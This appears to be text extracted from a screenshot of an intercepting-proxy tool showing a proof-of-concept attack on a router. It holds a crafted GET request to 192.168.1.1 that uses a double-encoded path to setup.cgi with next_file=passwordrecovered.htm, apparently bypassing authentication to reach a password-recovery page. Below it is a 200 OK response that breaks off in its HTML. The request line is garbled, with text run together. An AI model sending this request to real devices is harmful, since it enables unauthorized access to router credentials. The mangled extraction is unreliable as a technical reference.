 请求
Pretty 原始 \n Actions
1 GET %252fsetup.cgi?next_file=passwordrecovered.htm
HTTP/1.1update_setting.htm
2 Host: 192.168.1.1
3
4
响应
Pretty 原始 Render \n Actions
1 HTTP/1.0 200 OK
2 Content-type: text/html; charset="UTF-8"
3 X-Frame-Options:SAMEORIGIN
4 X-XSS-Protection:1;mode=block
5 X-Content-Type-Options:nosniff
6 Cache-Control:no-cache, no-store
7 Pragma:no-cache
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
10 <html>
<head>
<meta http-equiv="Content-Type" content="text/html; chars